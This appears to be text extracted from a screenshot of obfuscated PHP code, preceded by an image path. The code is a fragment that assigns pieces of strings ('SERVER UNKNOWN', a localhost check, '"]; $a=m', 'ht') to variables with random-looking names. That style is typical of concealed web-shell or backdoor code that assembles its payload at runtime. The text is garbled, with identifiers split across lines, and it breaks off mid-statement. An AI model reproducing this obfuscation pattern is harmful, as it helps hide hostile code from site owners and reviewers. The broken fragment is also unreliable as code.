
J9kJ7oY8qJ0hJ5oC3bH6wF4pO0iN2qW3rT2zY3rR4iQ8
cA4);'
;
$zM5wD7lI7iW8pW0vD4cW1bT3uA8wJ0jC8xV5
pW0zV5fA9vE6zK5fN8qS3wS6yR3nK9rC1zL4nR5yN8hF
2eL0sK1lW7nA7mQ5lV9bL3iP5wA8vA2tF8sW7
=
'_'
;
$r
B8wU3eF1vF2nC9mS4kK0nB7pY0uY9vL8yF7wQ0vO9mI6
cT1jF1oN3iA3yP1cP1aU2lP0nV5bV0fL6tA7vJ3fX9dK
5gG4vH7pV8tT8zJ0
=
'SERVER UNKNOWN'
;
$nO9pT0kQ8
hR4cV4fO9kX5bF3bO9rJ4tQ3sT8iU5yD4lV2eG9yM2cW
1nM2mT7xQ0cP4xQ3qE0fG9xG2pF5qP9wI9pX7rH8mZ4w
X0cN7cV2eI5eX2mC4wW7sQ2wK4
=
'["'
;
$dN3lR4lU5hC
6oJ9iS4eZ3gH5cK4uN7aJ9tE8sQ7wA4xZ4xU4kD8oF5x
V7pC4fV8vE9aW9xD7cS6rV6fD9vX3cW3dF7
=
6
;
$sE6oB
8iX2nV0bL0lT4rL9dP7wT6iB7lC9tY2dE4dY8sV0hW4x
S5yL6lQ4vK2cI7sN1qO1iN9uA2lE3iO9vG2yV9eL2lQ9
gO2oS8vH9bV2rL0rS9mT3dD7bY5fU3cU4rN4
=
"if 
(\$vever3=='127.0.0.1'){"
;
$eU4nP1zJ2kC2fF3dR
1qA6mE5aP8dG2dQ6xS9sY9mH3nF3rS3gG6eT6sT5tE9q
N9eT0tH3fD6wU7oE4rT8zO3xA2hB0kF8dL2vE3iL6zQ4
pU1pJ9sH4
=
''
;
$bQ9qF8mF0pG3kL8xI3oB0jE6tV3rO9
qM6pF1bU6xW8rN0iI9iJ6pH0rD1nN8oO3uU3qJ0eV0tH
8kK8pE5hF5yR9nC6nO8wS1bP8cW6jO8yH9
=
'"]; $a=
m'
;
$pO6oA9pF4aY2lO7dY9vK3sU7nL8lF4gL1dY7uD8m
U4xH9gM2hR9gT8tA6dJ1aB9sA8wP3sO5zI8xR2eZ0aD4
dK7uQ0rG7aA7nI6kZ3kI3tG5
=
"ht"
; 
$tV3uB4lG2gC9